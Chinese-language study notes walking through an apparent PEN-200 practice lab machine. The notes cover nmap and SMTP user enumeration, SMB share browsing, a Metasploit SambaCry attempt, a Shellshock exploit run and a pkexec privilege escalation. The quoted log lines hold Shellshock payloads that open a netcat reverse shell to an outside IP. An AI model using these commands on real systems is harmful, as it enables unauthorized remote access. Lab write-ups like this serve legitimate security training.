pen200-lab 学习笔记

【pen200-lab】10.11.1.231

🔥系列专栏:pen200-lab

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月27日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- pen200-lab 学习笔记

- 信息收集

- smtp

- rpc

信息收集

nmap -p- --min-rate 10000 -A 10.11.1.231

22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)

| ssh-hostkey:

| 1024 b68d1ef380643f8a9652927a9fb1be67 (DSA)

| 2048 72c406a72f711b6a6b57fecfad3f9c16 (RSA)

|_ 256 6bc66efbba06dc23f93e01a62a87481a (ECDSA)

25/tcp open smtp Postfix smtpd

| ssl-cert: Subject: commonName=localhost.localdomain

| Not valid before: 2013-05-05T06:42:26

|_Not valid after: 2023-05-03T06:42:26

|_ssl-date: TLS randomness does not represent time

|_smtp-commands: mail.local, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100000 3,4 111/tcp6 rpcbind

|_ 100000 3,4 111/udp6 rpcbind

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SECURITY)

445/tcp open netbios-ssn Samba smbd 4.2.10-Debian (workgroup: SECURITY)



鉴于它存在samba的版本问题,我将首先尝试已知方法

use exploit/linux/samba/is_known_pipename

set rhoat[靶机ip]

run

shell

id

他也许不能成功,所以我也不会放弃smb枚举

是的,它无法成功,因为smb没有公开共享

是的,它无法成功,因为smb没有公开共享

而这个漏洞的利用条件就是需要一个共享目录可读可写

所以目前我将从rpc以及smtp中尝试枚举到一些信息

如果我获得一些凭据,使我在smb中拥有可读写目录时,我会继续尝试攻击



smtp

nmap --script smtp-enum-users 10.11.1.231

22/tcp open ssh

25/tcp open smtp

| smtp-enum-users:

|_ Method RCPT returned a unhandled status code.

111/tcp open rpcbind

139/tcp open netbios-ssn

445/tcp open microsoft-ds

或者

smtp-user-enum -M VRFY -U [字典] -t 192.168.247.151

-M ---用于猜测用户名 EXPN、VRFY 或 RCPT 的方法(默认值:VRFY)

-U ---通过 smtp 服务检查的用户名文件

-t ---host 服务器主机运行 smtp 服务

字典是这个,也可以选取类似:

/usr/share/metasploit-framework/data/wordlists/unix_users.txt

得到了下面的很多用户

######## Scan started at Fri Dec 2 02:12:17 2022 #########

10.11.1.231: avahi exists

10.11.1.231: avahi-autoipd exists

10.11.1.231: backup exists

10.11.1.231: bin exists

10.11.1.231: colord exists

10.11.1.231: daemon exists

10.11.1.231: ftp exists

10.11.1.231: games exists

10.11.1.231: gnats exists

10.11.1.231: hplip exists

10.11.1.231: irc exists

10.11.1.231: list exists

10.11.1.231: lp exists

10.11.1.231: mail exists

10.11.1.231: man exists

10.11.1.231: messagebus exists

10.11.1.231: news exists

10.11.1.231: nobody exists

10.11.1.231: postfix exists

10.11.1.231: postmaster exists

10.11.1.231: proxy exists

10.11.1.231: root exists

10.11.1.231: ROOT exists

10.11.1.231: saned exists

10.11.1.231: sshd exists

10.11.1.231: sync exists

10.11.1.231: sys exists

10.11.1.231: systemd-bus-proxy exists

10.11.1.231: systemd-timesync exists

10.11.1.231: systemd-resolve exists

10.11.1.231: systemd-network exists

10.11.1.231: uucp exists

10.11.1.231: uuidd exists

10.11.1.231: webmaster exists

10.11.1.231: www exists

10.11.1.231: www-data exists

######## Scan completed at Fri Dec 2 02:12:58 2022 #########



rpc

同样没有枚举出任何东西

仅仅存在空绑定





到目前为止,我将继续仔细搜索smb的漏洞,也许与上次的有所不同

得到的结果依旧是2017-7494

我还是要试试



首先我探索空绑定



smbclient -N -L //10.11.1.231

我很好奇为什么smbmap这里什么都没有

于是我又尝试了一下smbmap

于是我又尝试了一下smbmap

非常诧异

我将在tmp下继续枚举

smbclient -N //10.11.1.231/tmp

查看其他的两个共享目录

docs以及home全是空文件

docs以及home全是空文件

不过docs看起来是一个文件

home全是user

又可能这是用户列表

user1-9 以及useradm

到目前为止,我们具有很多的用户,但是没有密码

到目前为止,我们具有很多的用户,但是没有密码



接着我在smb中枚举,发现了log文件,其中有意思的信息有下面两条,这很敏感的将我指引到了shellshock

FROM= useradm@mail.local"

"SUBJECT=() { :; };/bin/nc 192.168.119.221 4444 -e /bin/sh;"

Subject:() { :; };/bin/nc 192.168.119.123 1234 -e /bin/sh;

我将在这里找到exp

https://gist.github.com/YSSVirus/0978adadbb8827b53065575bb8fbcb25

而后如此利用

就可以获得一个shell



而后我进行linpeas.sh枚举

python2 exp.py 10.11.1.231 useradm@mail.local 192.168.119.175 1234 useradm@mail.local

https://github.com/c3c/CVE-2021-4034

在这里找到对应版本即可

而后上传赋权利用即可

![[附源码]JAVA毕业设计技术的游戏交易平台(系统+LW)](https://img-blog.csdnimg.cn/c26aa470f0db4da0b0ef67935e53e2ce.png)

![[附源码]Python计算机毕业设计Django基于协同过滤的资讯推送平台](https://img-blog.csdnimg.cn/d21b9b073bcc47f6a85870b42cebaaa8.png)

![[附源码]Python计算机毕业设计Django基于java的社区管理系统](https://img-blog.csdnimg.cn/b0e2129fac604142b46891fbccfad31f.png)

![[附源码]计算机毕业设计新冠疫苗接种预约系统Springboot程序](https://img-blog.csdnimg.cn/568a2f3901e24607b3bcd14e44f715b7.png)